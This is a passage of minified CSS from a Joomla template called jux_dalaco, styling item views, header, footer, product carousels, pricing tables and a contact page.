8px;font-weight:400;border:0}.itemView .itemViewContent .itemComments .itemCommentsForm h3{color:#252525;font-size:20px;padding:0;margin:20px 0}.itemView .itemViewContent .itemComments .itemCommentsForm .inputbox{width:100%;margin:0 0 17px}.itemView .itemViewContent .itemComments .itemCommentsForm input[type="text"]{height:41px}.itemView .itemViewContent .itemComments .itemCommentsForm input#submitCommentButton{height:45px;line-height:45px;padding:0 30px;border:0;background:#96853d;color:#ffffff;text-transform:uppercase;margin:0;font-size:14px}.itemView .itemViewContent .itemComments .itemCommentsForm input#submitCommentButton:hover{background:rgba(37,37,37,0.7)}.itemView .itemViewInfo{border-left:1px solid #e1e1e1}.itemView .itemViewInfo .itemDateCreated{font-family:'Modern No. 20',sans-serif;text-transform:uppercase}.itemView .itemViewInfo .itemDateCreated .date{display:block;color:#252525;opacity:0.5;-moz-opacity:0.5;font-size:76px;line-height:0.7}.itemView .itemViewInfo .itemDateCreated .month{font-size:14px;color:#252525;opacity:0.3;-moz-opacity:0.3}.itemView .itemViewInfo .itemHits,.itemView .itemViewInfo .itemTagsBlock,.itemView .itemViewInfo .itemAuthor{padding:0;margin:5px 0 0;border:0;display:block}.itemView .itemViewInfo .itemHits a,.itemView .itemViewInfo .itemTagsBlock a,.itemView .itemViewInfo .itemAuthor a{color:rgba(37,37,37,0.7)}.itemView .itemViewInfo .itemHits a:hover,.itemView .itemViewInfo .itemTagsBlock a:hover,.itemView .itemViewInfo .itemAuthor a:hover{color:#96853d}.itemView .itemViewInfo .itemHits i,.itemView .itemViewInfo .itemTagsBlock i,.itemView .itemViewInfo .itemAuthor i{min-width:20px}@media (max-width:767px){.itemView .itemViewInfo .itemHits,.itemView .itemViewInfo .itemTagsBlock,.itemView .itemViewInfo .itemAuthor{display:inline-block;margin-right:10px}}.userView .userBlock{margin:40px 0;background:transparent}.userView .userItemView{padding:0 0 20px}.userView .userItemView .userItemImageBlock{float:none}.userView .userItemView .userItemImageBlock .userItemImage{margin:0}.userView .userItemView .userItemImageBlock img{padding:0;border:0}.userView .userItemView .userItemTitle{font-size:30px;font-weight:600;text-transform:uppercase;font-family:'Raleway',sans-serif}.userView .userItemView .userItemTitle a{color:#252525}.userView .userItemView .userItemTitle a:hover{color:#96853d}.userView .userItemView .userItemInfo > div{float:left;border:0;border-left:1px solid #e1e1e1;padding:0 10px;line-height:15px}.userView .userItemView .userItemInfo > div:first-child{padding-left:0;border:0}.userView .userItemView .userItemIntroText{padding:0;margin:20px 0}.logo{text-align:center}@media screen and (min-width:768px){.logo{text-align:left}}.logo a{display:inline-block;line-height:1;margin:0}.logo-image span,.logo-image small{display:none}.logo-text a{text-decoration:none;font-size:26px;font-weight:bold}.logo-text:hover a,.logo-text a:hover,.logo-text a:active,.logo-text a:focus{text-decoration:none}.logo-text .site-slogan{display:block;font-size:13px;margin-top:5px}.head-search{margin-top:20px}.head-search:before,.head-search:after{content:" ";display:table}.head-search:after{clear:both}.head-search form{margin:0}.head-search label{display:none}.head-search .search{position:relative}.head-search .search:before{font-family:"FontAwesome";content:"\f002";display:block;position:absolute;left:10px;top:6px;color:#252525}@media screen and (min-width:768px){.head-search .search{float:right}}.head-search .form-control{width:100%;padding-left:30px}@media screen and (min-width:768px){.head-search .form-control{width:150px}.head-search .form-control:focus{width:200px}}.header-bottom{border-bottom:1px solid rgba(36,36,36,0.1)}@media (max-width:480px){.header-bottom .submenu{width:100%}}.header-bottom .submenu ul li{float:left;margin:0;position:relative}.header-bottom .submenu ul li a{background:transparent;color:rgba(37,37,37,0.7);font-size:14px}.header-bottom .submenu ul li.active a,.header-bottom .submenu ul li:hover a,.header-bottom .submenu ul li:focus a{color:#96853d;background:transparent}.header-bottom .submenu ul li + li:before{content:'';width:1px;height:14px;position:absolute;top:50%;left:0;margin-top:-7px;background:rgba(37,37,37,0.7)}.header-bottom .header-social{text-align:right}@media (max-width:480px){.header-bottom .header-social{width:100%;text-align:left}}.header-bottom .header-social a{color:#252525;display:inline-block;padding:10px 0;margin:0 0 0 25px;font-size:16px}.header-bottom .header-social a:hover{color:#96853d}.t3-sl{padding-bottom:40px;padding-top:40px}@media screen and (min-width:768px){.t3-sl{padding-bottom:60px;padding-top:60px}}.t3-mainbody{padding-top:20px;padding-bottom:20px}.t3-content{padding-top:20px;padding-bottom:20px}.t3-sidebar{padding-top:20px;padding-bottom:20px}.t3-footer{background:#050505 url("/templates/jux_dalaco/images/bg-content-footer.png") top center no-repeat;color:rgba(255,255,255,0.3)}.t3-footer .footer-logo-inner{border:1px solid rgba(255,255,255,0.2)}.t3-footer .t3-logo{width:151px;height:40px;background:url("/templates/jux_dalaco/images/footer-logo.png") center center no-repeat;display:inline-block}.t3-footer .footer-banner-1{float:left;border-right:1px solid rgba(255,255,255,0.2)}@media (max-width:320px){.t3-footer .footer-banner-1{border:0;border-bottom:1px solid rgba(255,255,255,0.2);text-align:center;float:none}}.t3-footer .text-hide{padding:20px;float:left;border-right:1px solid rgba(255,255,255,0.2)}@media (max-width:320px){.t3-footer .text-hide{border:0;border-bottom:1px solid rgba(255,255,255,0.2);text-align:center;float:none}}.t3-footer .footer-banner-2{float:right;border-left:1px solid rgba(255,255,255,0.2)}@media (max-width:320px){.t3-footer .footer-banner-2{border:0;float:none;text-align:center}}.t3-footnav{padding:20px 0}@media screen and (min-width:768px){.t3-footnav{padding:40px 0}}@media (max-width:991px){.t3-footnav > div:nth-child(3){clear:both}}.t3-footnav .t3-module{background:transparent;color:rgba(255,255,255,0.3);margin-top:10px;margin-bottom:30px}.t3-footnav .t3-module .module-title{color:#ffffff;font-size:13px}.t3-footnav .t3-module ul{list-style:none;margin-left:0;margin-bottom:0;padding-left:0}.t3-footnav .t3-module ul > li > a{color:rgba(255,255,255,0.3);background:none;padding:0}.t3-footnav .t3-module ul > li > a:hover,.t3-footnav .t3-module ul > li > a:active,.t3-footnav .t3-module ul > li > a:focus{color:#ffffff}.t3-footnav .acymailing_module .acymailing_introtext{margin:0 0 20px !important}.t3-footnav .acymailing_module .acymailing_form{margin:0;width:100%}.t3-footnav .acymailing_module .acymailing_form td{padding:0}.t3-footnav .acymailing_module .acymailing_form .inputbox{height:38px;border:0;background:#b6b6b6}.t3-footnav .acymailing_module .acysubbuttons{text-align:left}.t3-footnav .acymailing_module .acysubbuttons .subbutton{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:38px;border:0}.t3-footnav .acymailing_module .acysubbuttons .subbutton:focus{outline:0}.t3-footnav .acymailing_module .acymailing_finaltext{margin:10px 0 0 !important}.t3-footnav .social .social{text-align:center;max-width:145px}.t3-footnav .social a{width:26px;line-height:26px;display:inline-block;position:relative;color:#000000;font-size:14px;margin:5px 10px;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out}.t3-footnav .social a i{position:relative;z-index:1}.t3-footnav .social a:after{background:#ffffff;position:absolute;left:0;top:0;width:100%;height:100%;content:'';transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.t3-footnav .social a:hover{transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);color:#ffffff}.t3-footnav .social a:hover:after{background:#96853d}.t3-copyright{padding:15px 0}@media (max-width:767px){.t3-copyright{text-align:center}}.t3-copyright a{color:rgba(255,255,255,0.3)}.t3-copyright a:hover{color:#96853d}.t3-copyright .nav{float:right}@media (max-width:767px){.t3-copyright .nav{float:none}}.t3-copyright .nav li{display:inline-block;margin:0}.t3-copyright .nav li a{padding:0 0 0 12px;background:transparent}.logo{text-align:center}.logo .logo-image{padding:30px 0}.t3-mainnav .search{float:right;margin:10px 0}@media (max-width:767px){.t3-mainnav .search{margin:0}}.t3-mainnav .search .form-search{position:relative}.t3-mainnav .search .form-search:after{content:"\f002";font-family:FontAwesome;position:absolute;top:0;right:0;width:40px;height:100%;text-align:center;line-height:37px;color:#252525;font-size:18px;pointer-events:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.t3-mainnav .search .form-search .form-control{height:40px;background:transparent;border:0;width:40px;text-indent:50px;-webkit-transition:1s;-o-transition:1s;transition:1s}.t3-mainnav .search .form-search .form-control:hover,.t3-mainnav .search .form-search .form-control:focus{width:205px;text-indent:0;background:#f8f8f8}@media (max-width:991px){.t3-mainnav .search .form-search .form-control{width:205px;text-indent:0;background:#f8f8f8}}.my-account .module-title{color:#ffffff;background:#97863e;padding:0 15px;line-height:25px;text-transform:uppercase;display:inline-block;font-size:14px;margin:0;cursor:pointer}.my-account .t3-module{position:relative}.my-account .t3-module #form-login{padding:20px 0;display:none}.my-account .t3-module .pretext{color:#ffffff;background:#97863e;padding:0 15px;line-height:25px;text-transform:uppercase;display:inline-block;font-size:14px;position:absolute;top:0;right:0}@media (max-width:480px){.my-account .t3-module .pretext{position:static;margin:10px 0 0}}.my-account .t3-module .login{border-right:1px solid #e1e1e1}.my-account .t3-module .form-inner{padding:0 40px}.my-account .t3-module .form-inner label{color:rgba(37,37,37,0.7);font-weight:normal;width:125px;padding:0 0 0 30px}@media (max-width:991px){.my-account .t3-module .form-inner label{width:auto;padding:0;display:block}}.my-account .t3-module .form-inner .inputbox{height:28px;width:196px;box-shadow:none;padding:0 10px}.my-account .t3-module .form-inner .button{height:26px;line-height:26px;padding:0 10px;border:0;background:#96853d;color:#ffffff;text-transform:uppercase;margin:0 0 0 128px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.my-account .t3-module .form-inner .button:hover{background:#252525}@media (max-width:991px){.my-account .t3-module .form-inner .button{margin:0}}.my-account .t3-module .form-inner .forgot-pass{margin:5px 0 0 128px}.my-account .t3-module .form-inner .forgot-pass a:hover{text-decoration:underline}@media (max-width:991px){.my-account .t3-module .form-inner .forgot-pass{margin:0}}.my-account .t3-module .form-inner .registration a{height:26px;line-height:26px;padding:0 10px;display:inline-block;border:0;background:#96853d;color:#ffffff;text-transform:uppercase}.my-account .t3-module .form-inner .registration a:hover{background:#252525}.my-account .t3-module .logout .button{height:26px;line-height:26px;padding:0 10px;border:0;background:#96853d;color:#ffffff;text-transform:uppercase;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.my-account .t3-module .logout .button:hover{background:#252525}.my-account .subtitle h3{color:#96853d;font-size:13px;margin:10px 0 5px}.home-banner{border-bottom:1px solid #e1e1e1}@media (max-width:767px){.home-banner img{margin-top:10px}}.featured-category{background:#f8f8f8;border-bottom:1px solid #e1e1e1;box-shadow:0px 1px 0px #ffffff;-moz-box-shadow:0px 1px 0px #ffffff;-webkit-box-shadow:0px 1px 0px #ffffff;padding:60px 0 40px;text-align:center;position:relative;z-index:2}.featured-category:before{position:absolute;left:50%;bottom:-28px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #e1e1e1;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:1}.featured-category:after{position:absolute;left:50%;bottom:-27px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #f8f8f8;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:2}.featured-category .item:nth-child(odd){position:relative;border-right:1px solid #96853d}@media (max-width:767px){.featured-category .item:nth-child(odd){border-right:0}}.featured-category .item:nth-child(odd):before,.featured-category .item:nth-child(odd):after{font-family:FontAwesome;content:"\f111";position:absolute;right:0;font-size:60%;line-height:1;color:#96853d;margin-right:-4px}@media (max-width:767px){.featured-category .item:nth-child(odd):before,.featured-category .item:nth-child(odd):after{display:none}}.featured-category .item:nth-child(odd):before{top:-15px}.featured-category .item:nth-child(odd):after{bottom:-15px}.featured-category .item h3{font-family:'Modern No. 20',sans-serif;margin:10px 0;text-transform:uppercase}.featured-category .item h3 a{color:#252525}.featured-category .item h3 a:hover{color:#96853d}.featured-category .item .short-des{color:#96853d}.featured-category .item .more{display:inline-block;font-size:10px;text-transform:uppercase;color:rgba(37,37,37,0.7);line-height:20px;border-top:1px solid #96853d;border-bottom:1px solid #96853d;margin-bottom:5px}.featured-category .item .more:hover{color:#96853d}.featured-products{text-align:center;padding:40px 0;background:#f8f8f8 url("/templates/jux_dalaco/images/light-bg-module.png") top center no-repeat;position:relative;z-index:1;border-bottom:1px solid #e1e1e1}.featured-products:before{position:absolute;left:50%;bottom:-28px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #e1e1e1;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);margin-left:-1px;z-index:1}.featured-products:after{position:absolute;left:50%;bottom:-27px;content:'';border-left:50px solid transparent;border-right:50px solid transparent;border-top:28px solid #f8f8f8;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);margin-left:-1px;z-index:2}.featured-products .module-title{font-size:14px;text-transform:uppercase;color:#96853d;margin:0}.featured-products .featured-products-inner{width:66.6666%;margin:0 auto}@media (max-width:767px){.featured-products .featured-products-inner{width:100%}}.featured-products .featured-products-inner .block_item{float:left;text-align:center}.featured-products .featured-products-inner .block_item h3.name{font-family:'Modern No. 20',sans-serif;text-transform:uppercase;margin:10px 0 0}.featured-products .featured-products-inner .block_item h3.name a{color:#252525}.featured-products .featured-products-inner .block_item h3.name a:hover{color:#96853d}.featured-products .featured-products-inner .block_item .image{position:relative}.featured-products .featured-products-inner .block_item .image .image_block img{width:400px}.featured-products .featured-products-inner .block_item .image .buttons{position:absolute;right:15%;bottom:20%}.featured-products .featured-products-inner .block_item .image .buttons a{display:block;font-size:10px;text-transform:uppercase;line-height:2;border-bottom:1px solid #96853d}@media (max-width:767px){.featured-products .featured-products-inner .block_item .image .buttons{right:10px;bottom:10px}}.featured-products .featured-products-inner .block_item .description{color:#96853d}.featured-products .featured-products-inner .nav-wrap{position:relative}.featured-products .featured-products-inner .nav-wrap .dev7-caroufredsel-pag-prev,.featured-products .featured-products-inner .nav-wrap .dev7-caroufredsel-pag-next{position:absolute;top:40%;font-size:30px}.featured-products .featured-products-inner .nav-wrap .dev7-caroufredsel-pag-prev{left:0}.featured-products .featured-products-inner .nav-wrap .dev7-caroufredsel-pag-next{right:0}.featured-products .featured-products-inner .dev7-caroufredsel-pag .item{cursor:pointer;float:left;padding:0 15px;text-align:center}.featured-products .featured-products-inner .dev7-caroufredsel-pag .item a{display:block;font-size:10px;text-transform:uppercase}.vertical-home{box-shadow:0px 3px 0px #ffffff;-moz-box-shadow:0px 3px 0px #ffffff;-webkit-box-shadow:0px 3px 0px #ffffff}.vertical-home .bestseller{position:relative}.vertical-home .bestseller .module-title{position:absolute;top:20px;right:40px;font-family:'Modern No. 20',sans-serif;font-size:36px;color:#252525}@media (max-width:1199px){.vertical-home .bestseller .module-title{font-size:24px;right:15px}}@media (max-width:991px){.vertical-home .bestseller .module-title{font-size:18px;right:25px}}@media (max-width:767px){.vertical-home .bestseller .module-title{display:none}}.vertical-home .bestseller-product-inner .verticalItemWrap{background:#ececec;position:relative}.vertical-home .bestseller-product-inner .verticalItemWrap .block_item{padding:30px 40px}@media (max-width:767px){.vertical-home .bestseller-product-inner .verticalItemWrap .block_item{padding:30px 5px 30px 60px}}.vertical-home .bestseller-product-inner .verticalItemWrap .block_item .image_block{text-align:center}.vertical-home .bestseller-product-inner .verticalItemWrap .block_item .image_block img{width:400px}.vertical-home .bestseller-product-inner .verticalItemWrap .block_item h3.name{text-transform:uppercase;text-align:center;margin-top:10px}@media (max-width:767px){.vertical-home .bestseller-product-inner .verticalItemWrap .block_item h3.name{margin:0;font-size:14px;text-align:right}}.vertical-home .bestseller-product-inner .verticalItemWrap .block_item .price{font-family:'Modern No. 20',sans-serif;font-size:72px;text-align:right;color:#96853d;line-height:0.9}@media (max-width:767px){.vertical-home .bestseller-product-inner .verticalItemWrap .block_item .price{font-size:24px;line-height:1}}.vertical-home .bestseller-product-inner .verticalItemWrap .block_item .description{text-align:right;color:rgba(37,37,37,0.7)}.vertical-home .bestseller-product-inner .verticalItemWrap:after{display:none;position:absolute;right:0;bottom:-28px;content:'';border-left:50px solid transparent;border-right:0 solid transparent;border-top:28px solid #ececec;z-index:1}@media (max-width:767px){.vertical-home .bestseller-product-inner .verticalItemWrap:after{display:none}}@media (max-width:767px){.vertical-home .bestseller-product-inner .caroufredsel-nav-col{left:-15px;top:0;position:absolute;padding:0}}.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap{padding:70px 0 0 30px}.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap .item{padding:4px}.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap .item img{background:#ececec}.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap .item.selected img{border:2px solid #959595}@media (max-width:767px){.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap .item{float:left}}@media (max-width:991px){.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap{padding-top:50px;padding-left:0}.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap .caroufredsel_wrapper{height:400px !important}.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap .caroufredsel-nav{width:80px !important}}@media (max-width:480px){.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap{padding-top:20px}.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap .caroufredsel_wrapper{height:300px !important}.vertical-home .bestseller-product-inner .caroufredsel-nav-wrap .caroufredsel-nav{width:60px !important}}.vertical-home .vertical-designers .nav-tabs{background:#ececec;padding-right:30px;padding-top:30px;border:0}@media (max-width:991px){.vertical-home .vertical-designers .nav-tabs{padding-right:10px}}.vertical-home .vertical-designers .nav-tabs li{float:none;margin:0 0 20px;text-align:center;padding:0 20px}.vertical-home .vertical-designers .nav-tabs li a{border:0;background:transparent;padding:0;margin:0}.vertical-home .vertical-designers .nav-tabs li a img{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;max-width:100%}.vertical-home .vertical-designers .nav-tabs li a span{display:block}.vertical-home .vertical-designers .nav-tabs li a span.name{font-weight:700;color:#252525;font-size:14px}.vertical-home .vertical-designers .nav-tabs li a span.position{font-size:12px;color:rgba(37,37,37,0.7)}.vertical-home .vertical-designers .nav-tabs li.active:before{content:'';position:absolute;top:35%;left:0;border-top:14px solid transparent;border-bottom:14px solid transparent;border-left:16px solid #ffffff}.vertical-home .vertical-designers .tab-content{padding-top:90px}@media (max-width:991px){.vertical-home .vertical-designers .tab-content{padding-top:10px}}@media (max-width:991px) and (min-width:768px){.vertical-home .vertical-designers .tab-content{padding-left:0;padding-right:5px}}.vertical-home .vertical-designers .tab-content .title{color:rgba(37,37,37,0.5)}@media (max-width:991px){.vertical-home .vertical-designers .tab-content .title{margin:0}}.vertical-home .vertical-designers .tab-content .title span{color:#333333;font-size:20px}@media (max-width:991px){.vertical-home .vertical-designers .tab-content .title span{font-size:14px}}.vertical-home .vertical-designers .tab-content .subtitle{color:#333333;font-size:14px}.logo-design{position:relative;// height:246px;// padding:90px 0;text-align:center;background:#f8f8f8;border-top:1px solid #e1e1e1}@media screen and (max-width:767px){.logo-design{// height:166px;// padding:50px 0}}.logo-design:before{position:absolute;left:50%;top:-28px;content:'';border-left:55px solid transparent;border-right:55px solid transparent;border-bottom:28px solid #e1e1e1;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);margin-left:-1px;z-index:1}@media screen and (max-width:991px){.logo-design:before{border-left:40px solid transparent;border-right:40px solid transparent}}@media screen and (max-width:767px){.logo-design:before{border-left:39px solid transparent;border-right:39px solid transparent}}.logo-design:after{position:absolute;left:50%;top:-27px;content:'';border-left:540px solid transparent;border-right:540px solid transparent;border-bottom:272px solid #fff;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);margin-left:-1px;z-index:2}@media screen and (max-width:991px){.logo-design:after{border-left:390px solid transparent;border-right:390px solid transparent}}@media screen and (max-width:767px){.logo-design:after{border-left:270px solid transparent;border-right:270px solid transparent;border-bottom:192px solid #fff}}.logo-design .custom{position:relative;z-index:10}.logo-design .custom .prev,.logo-design .custom .next{position:absolute;top:50%;font-size:30px;color:#252525;margin-top:-23px;cursor:pointer}.logo-design .custom .prev:hover,.logo-design .custom .next:hover{color:#96853d}.logo-design .custom .prev{left:-10px}.logo-design .custom .next{right:-10px}.pagination{float:none;text-align:center;margin:40px 0}.pagination > li{display:inline-block}.pagination > li > a,.pagination > li span{float:none;border:0;border-radius:0 !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important}.related-products{text-align:center;padding:60px 0}.related-products .module-title{color:#252525;font-size:30px;font-family:'Modern No. 20',sans-serif;text-transform:uppercase}.related-products .module-ct{position:relative}.related-products .module-ct .customNavigation .prev,.related-products .module-ct .customNavigation .next{position:absolute;top:50%;font-size:72px;color:#252525;margin-top:-32px;cursor:pointer;line-height:1}.related-products .module-ct .customNavigation .prev:hover,.related-products .module-ct .customNavigation .next:hover{color:#96853d}.related-products .module-ct .customNavigation .prev{left:-10px}.related-products .module-ct .customNavigation .next{right:-10px}.related-products .block_item{padding:60px}#pricePlans{margin:30px 0}#pricePlans .col-md-3{padding-left:0;padding-right:0}#pricePlans #plans{list-style:none;margin:30px 0}#pricePlans #plans .plan:first-child{border-left:0;border-radius:8px 0 0 8px;border-left:1px solid #e1e1e1}#pricePlans #plans .plan:first-child .planContainer .title h2{border-radius:8px 0 0 0px}#pricePlans #plans .plan:last-child{border-right:0;border-radius:0 8px 8px 0;border-right:1px solid #e1e1e1}#pricePlans #plans .plan:last-child .planContainer .title h2{border-radius:0 8px 0 0}#pricePlans #plans .plan{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s;border-right:1px solid #e1e1e1;border-left:1px solid #e1e1e1;border-bottom:5px solid #e1e1e1}#pricePlans #plans .plan .planContainer{list-style:none;margin:0;padding:0;text-align:center}#pricePlans #plans .plan .planContainer .title h2{font-size:35px;font-weight:300;color:#222222;margin:0;padding:20px 0 50px 0;background:#f8f8f8;text-transform:uppercase}#pricePlans #plans .plan .planContainer .price p{font-size:40px;font-weight:700;height:100px;width:100px;margin:0 auto;border-radius:100%;margin-top:-40px;background:rgba(37,37,37,0.7);padding:20px 0;color:#ffffff}#pricePlans #plans .plan .planContainer .button{margin:10px 0 30px 0;background:transparent}#pricePlans #plans .plan .planContainer .button a{text-transform:uppercase;text-decoration:none;color:#252525;font-weight:700;letter-spacing:3px;line-height:20px;display:inline-block;height:60px;border-radius:5px;margin:0 30px;background:#e1e1e1;padding:20px}#pricePlans #plans .plan .planContainer .options{list-style:none;padding:0}#pricePlans #plans .plan .planContainer .options li{line-height:40px;font-size:18px}#pricePlans #plans .plan .planContainer .title h2.bestPlanTitle{background:#96853d;color:#ffffff}#pricePlans #plans .plan .planContainer .price p.bestPlanPrice{background:#bfad61;color:#ffffff}#pricePlans #plans .plan .planContainer .button a.bestPlanButton{color:#fff;background:#96853d}#pricePlans #plans .plan:hover .title h2{background:#96853d;color:#ffffff}#pricePlans #plans .plan:hover .price p{background:#bfad61}#pricePlans #plans .plan:hover .button a{background:#96853d;color:#ffffff}#pricePlans2{margin:30px 0}#pricePlans2 .col-md-3{padding-left:0;padding-right:0}#pricePlans2 #plans{list-style:none;margin:30px 0}#pricePlans2 #plans .plan{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}#pricePlans2 #plans .plan .planContainer{list-style:none;margin:0;padding:0 10px;text-align:center}#pricePlans2 #plans .plan .planContainer .title h2{font-size:2.125em;font-weight:300;color:#252525;margin:0;padding:.6em 0;background:#e1e1e1;border-radius:5px 5px 0 0}#pricePlans2 #plans .plan .planContainer .price p{background:#e3e4e8;color:#ffffff;font-size:26px;font-weight:700;height:2.6em;line-height:2.6em;margin:0 0 1em}#pricePlans2 #plans .plan .planContainer .button{background:transparent;margin:0;padding:0}#pricePlans2 #plans .plan .planContainer .button a{text-transform:uppercase;text-decoration:none;color:#3e4f6a;font-weight:700;letter-spacing:3px;line-height:60px;display:inline-block;width:100%;height:60px;border-radius:0 0 7px 7px;margin:20px 0 0 0;background:#f6f8fa;border-bottom:5px solid #e3e4e8}#pricePlans2 #plans .plan .planContainer .options{list-style:none;padding:0}#pricePlans2 #plans .plan .planContainer .options li{line-height:40px;font-size:18px}#pricePlans2 #plans .plan .planContainer .title h2.bestPlanTitle{background:#bfad61;color:#ffffff;border-radius:5px 5px 0 0}#pricePlans2 #plans .plan .planContainer .price p.bestPlanPrice{background:#96853d;color:#ffffff}#pricePlans2 #plans .plan .planContainer .button a.bestPlanButton{color:#ffffff;background:#96853d;border-bottom:5px solid #bfad61}#pricePlans2 #plans .plan:hover .title h2{background:#bfad61;color:#ffffff}#pricePlans2 #plans .plan:hover .price p{background:#96853d;color:#ffffff}#pricePlans2 #plans .plan:hover .button a{background:#96853d;color:#ffffff;border-bottom:5px solid #bfad61}.bs-example{position:relative;margin:15px 0;padding:39px 19px 14px;background-color:#ffffff;border:1px solid #ddd}.bs-example .panel-group .panel{margin-bottom:0;border-radius:0;overflow:hidden;box-shadow:none;margin-top:10px}.bs-example .panel-default > .panel-heading{color:#333333;background-color:transparent;border-color:#e1e1e1;border-radius:0;padding-right:0}.bs-example .panel-default > .panel-heading a{width:100%;position:relative}.bs-example .fa.pull-right{margin-left:.3em;background:#07b;padding:10px 9px 11px 13px;margin:0;margin-top:-10px;color:#fff}.bs-example:before{content:"Example";position:absolute;top:-1px;left:-1px;padding:3px 7px;font-size:12px;font-weight:bold;background-color:#f5f5f5;border:1px solid #ddd;color:#9da0a4}.bs-example #myTab{position:relative;z-index:1;list-style:none;margin:0;padding:0;border:0}.bs-example #myTab > li{margin:0 10px 0 0;float:left}.bs-example #myTab > li a{padding:0 15px;text-align:center;background:#f7f7f7;color:#5e5e5e;text-shadow:0 1px 0 rgba(255,255,255,0.8);font-weight:700;border:1px solid #e1e1e1;height:40px;line-height:40px;display:block;text-transform:capitalize}.bs-example #myTab > li.active a,.bs-example #myTab > li:hover a,.bs-example #myTab > li:focus a{background:#ffffff !important;border-width:1px 1px 0 1px;color:#000000}.bs-example #myTabContent{padding:20px;border:1px solid #e1e1e1;margin-top:-1px}.view-contact .t3-mainbody{padding:0}.view-contact .t3-mainbody .t3-content{padding:0}.contact{background:#f8f8f8}.contact .col-left h3{color:#484848;font-size:18px;text-transform:uppercase}.contact .col-left .contact-info{padding:0 60px}@media (max-width:991px){.contact .col-left .contact-info{padding:0}}.contact .col-left .contact-info .contact-address > div{margin:0 0 5px}.contact .col-left .contact-info .contact-address > div a{color:rgba(37,37,37,0.7)}.contact .col-left .contact-working-time{padding:0 60px}@media (max-width:991px){.contact .col-left .contact-working-time{padding:0}}.contact .col-left .contact-working-time p{margin:0 0 5px}.contact .col-right{border-left:1px solid #e1e1e1;padding:0 40px 40px}@media (max-width:767px){.contact .col-right{border:0;padding:0 20px 20px}}.contact .col-right h3{color:#484848;font-size:18px;text-transform:uppercase}.contact .col-right .contact-form .inputbox{width:100%}.contact .col-right .contact-form input[type="text"]{height:41px}.contact .col-right .contact-form .actions{text-align:center}.contact .col-right .contact-form .actions .validate{border:0;background:#96853d;color:#ffffff;text-transform:uppercase;font-size:18px;padding:0 40px;line-height:50px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.contact .col-right .contact-form .actions .validate:hover{background:rgba(37,37,37,0.7)}.contact .noo-google-map{margin:25px 0 0}.back-to-top{display:none;background-color:rgba(0,0,0,0.3);color:#ffffff;font-size:36px;height:50px;line-height:1;position:fixed;text-align:center;width:50px;line-height:45px;z-index:100;bottom:10px;right:20px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;cursor:pointer}.back-to-top:hover{background:rgba(0,0,0,0.8)}


/*===============================
/templates/jux_dalaco/local/css/megamenu.css
================================================================================*/
